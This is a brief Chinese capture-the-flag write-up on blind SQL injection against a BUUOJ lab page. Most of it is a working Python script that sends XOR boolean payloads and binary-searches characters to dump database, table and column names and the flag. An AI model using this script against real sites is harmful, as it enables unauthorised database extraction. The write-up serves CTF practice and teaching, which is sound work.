知识点:盲注

1.开题

最上面提示用的语言php,脚本python,数据库mysql,注入形式sql盲注



2.随便点个12345,用bp抓包,进行fuzz

报错盲注,贴脚本

# -*- coding: utf-8 -*-

# @Author: jiaoben

# @Date : 2020/05/03

import re

import requests

import string

url = "http://dcf33d60-7ffa-41c0-8915-e935ccbdd37b.node3.buuoj.cn//search.php"

flag = ''

def payload(i, j):

# 数据库名字

sql = "1^(ord(substr((select(group_concat(schema_name))from(information_schema.schemata)),%d,1))>%d)^1"%(i,j)

# 表名

# sql = "1^(ord(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)='geek'),%d,1))>%d)^1"%(i,j)

# 列名

# sql = "1^(ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),%d,1))>%d)^1"%(i,j)

# 查询flag

# sql = "1^(ord(substr((select(group_concat(password))from(F1naI1y)),%d,1))>%d)^1" % (i, j)

data = {"id": sql}

r = requests.get(url, params=data)

# print (r.url)

if "Click" in r.text:

res = 1

else:

res = 0

return res

def exp():

global flag

for i in range(1, 10000):

print(i, ':')

low = 31

high = 127

while low <= high:

mid = (low + high) // 2

res = payload(i, mid)

if res:

low = mid + 1

else:

high = mid - 1

f = int((low + high + 1)) // 2

if (f == 127 or f == 31):

break

# print (f)

flag += chr(f)

print(flag)

exp()

print('flag=', flag)

大佬的wp,自己改一下url。

得到,flag{0273bf0d-1bc6-4bb4-b395-0fc380730ec2}

本文探讨了如何利用PHP和Python进行SQL盲注攻击,通过实例展示了如何构造payload并利用BP抓包工具进行测试,最终获取到flag{0273bf0d-1bc6-4bb4-b395-0fc380730ec2}

本文探讨了如何利用PHP和Python进行SQL盲注攻击,通过实例展示了如何构造payload并利用BP抓包工具进行测试,最终获取到flag{0273bf0d-1bc6-4bb4-b395-0fc380730ec2}

881

881

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?